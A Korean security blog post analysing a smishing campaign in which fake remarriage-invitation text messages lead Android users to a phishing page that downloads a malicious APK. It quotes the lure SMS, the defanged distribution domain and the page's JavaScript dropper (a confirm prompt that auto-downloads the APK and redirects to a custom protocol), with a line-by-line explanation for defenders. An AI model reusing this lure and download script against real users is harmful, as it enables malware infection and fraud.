오늘은 부고 알림을 악용한 부고 스미싱 사이트가 아닌 재혼 알림을 악용한 피싱 사이트에 대해 글을 적어 보겠습니다. 해당 피싱 사이트 는 다음과 비슷한 문자(SMS)로 통해서 사용자를 피싱 사이트로 유도해서 악성코드인 APK 파일을 다운로드 해서 사용자가 설치하게 해서 악성코드에 감염되게 합니다. 즉 해당 사이트에 접속한다고 감염이 되지 않으며 사용자가 구글 안드로이드 보안 기능을 끝내 어기도 설치를 하면 해당 악성코드가 작동합니다. 일단 기본적인 해당 문자 내용은 다음과 같습니다.

[Web발신] 저희 [재혼] 합니다. 말도 많고 탈도 많은 저희 커플 우여곡절 끝에함께 이겨내기로 했습니다.

모든이의 축복 속에 잘살겠습니다. 참석하시어 축하해주세요 주소:

그리고 악성코드 유포 사이트는 다음과 같습니다.

https://go(.)appp(.)ooguy(.)com



해당 사이트에 접속하면 다음과 같은 내용을 확인할 수가 있습니다.

Wedding Day

우리 재혼합니다.

많은우여곡절이 있었지만 이겨내겠습니다.

바쁜 와중에 참석해주시어

저희 부부의 재혼을 축하해주세요

자세한 위치와 시간은 아래와 같이 되므로

참석시 참고바랍니다.



라고 사이트에 돼 있으면 해당 메인 화면은 이미지로 돼 있고 해당 메인 화면을 클릭하면 악성코드를 다운로드 하게 됩니다.

그리고 해당 피싱 사이트에 포함이 되어져 있는 소스는 다음과 같습니다.



<script src="ajax/libs/zepto/1.2.0/zepto(.)min(.)js"></script>

<script>

window.location = "ynwtuu://?install";

function downAlert() {

if (window.confirm("결혼식장 장소와 시간을 보기위하여 확인을눌러주세요.")) {

const newTab = window.open('', '_parent');

const downloadLink = document.createElement('a');

downloadLink.href = '/app';

downloadLink.setAttribute('download', '모바일 결혼(.)apk');

newTab.document.body.appendChild(downloadLink);

downloadLink.click();

window.location = "ynwtuu://?install";

}

}

코드 설명

해당 코드는 Zepto(.)js 라이브러리를 사용하여 작성된 JavaScript 코드이며 코드는 사용자에게 "결혼식장 장소와 시간을 보려고 확인을 눌러주세요."라는 메시지를 표시하고 사용자가 확인을 누를 경우 /app 경로에 있는 모바일 결혼(.)apk 파일을 다운로드 하는 기능을 수행

1.window.location = "ynwtuu://?install";:해당 부분은 페이지의 현재 위치를 ynwtuu://?install로 변경 해당 부분이 실행되면 사용자의 브라우저는 새로운 위치로 이동하게 됩니다.

2.function downAlert() { ... }:확인을 누를 경우 실행되는 함수

3.window.confirm("결혼식장 장소와 시간을 보기 위하여 확인을 눌러주세요."):사용자에게 확인을 누를 것인지 물어보는 확인 대화상자를 띄우는 부분

4.const newTab = window.open('', '_parent');:새로운 탭을 열기 위한 코드

5.const downloadLink = document.createElement('a');:새로운 링크 엘리먼트를 생성

6.downloadLink.href = '/app';:다운로드 링크의 경로를 /app로 설정

7.downloadLink.setAttribute('download', '모바일 결혼.apk');:다운로드할 파일의 이름을 모바일 결혼(.)apk로 설정

8.newTab.document.body.appendChild(downloadLink);:새로운 탭의 문서에 다운로드 링크를 추가

9. downloadLink.click();:다운로드 링크를 클릭하여 파일을 다운로드

10.window.location = "ynwtuu://?install";:마지막으로 현재 페이지의 위치를 다시 "ynwtuu://?install"로 변경

해당 코드는 특정 커스텀 프로토콜("ynwtuu")을 사용하여 브라우저 동작을 제어하고 사용자에게 특정 앱을 다운로드 하도록 유도하는 용도

결론 기본적인 보안 수칙을 지키는 것과 링크 눌렀다고 해당 악성코드에 감염되지 않으며 안드로이드 운영체제가 그렇게 어설프게 만든 OS가 아닙니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 부고 알림 부모님 별세를 악용한 스미싱 사이트-초대장12(.)korean100(2024.1.28) (0) | 2024.02.13 |

|---|---|

| 옵션 검색 및 기록 개선 KeePass 2.56 업데이트 (0) | 2024.02.09 |

| 주문 확인으로 위장한 악성코드-주문 확인.doc(2024.1.25) (0) | 2024.02.08 |

| Konni(코니) 만든 북한 시장 물가 분석 문서 위장 해서 공격 하는 악성코드-조선 시장 물가 분석(회령).hwp?(2023.11.17) (0) | 2024.02.07 |

| 엔씨소프트 주문 송장으로 위장한 피싱 파일-电子发票20399201011-2023(.)jpg(.)html(2024.1.15) (0) | 2024.01.30 |

| Konni(코니) 에서 만든 악성코드-NService_youngji057.chm(2023.11.18) (2) | 2024.01.29 |

| 미 연방수사국 사칭 스미싱 메일-qjao@service(.)898840(.)com(2024.1.17) (0) | 2024.01.26 |

| 안드로이드 스마트폰,iOS 스마트폰 제로 클릭 블루투스 공격 취약점 (2) | 2024.01.25 |